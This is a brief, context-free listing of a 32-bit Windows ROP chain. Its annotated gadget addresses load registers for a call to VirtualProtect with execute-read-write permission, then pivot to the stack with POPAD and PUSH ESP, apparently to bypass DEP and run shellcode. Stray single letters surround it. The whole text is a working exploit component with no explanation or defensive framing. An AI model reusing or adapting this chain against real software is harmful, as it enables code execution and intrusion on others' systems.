 L
0x5a58ed02 # POP EBP # RET
0x5a58ed02 # POP EBP # RET
0x5a582308 # POP EBX # RET
0x00000201 0x00000201 -> EBX
0x5a58e734 # POP EDX # RET
0x00000040 0x00000040 -> EDX
0x5a58ec8c # POP ECX # RET
0x5a65e000 &writable location
0x5a58f0f3 # POP EDI # RET
0x5a58139b # RET
0x5a58f74a # POP ESI # RET
0x5a58efd7 # JMP EAX
0x5a58469c # POP EAX # RET
ESP 0x76b743ce entry of VirtualProtect()
0x5a5846a0 # POPAD # RET
0x5a5bac78 # PUSH ESP # RET
H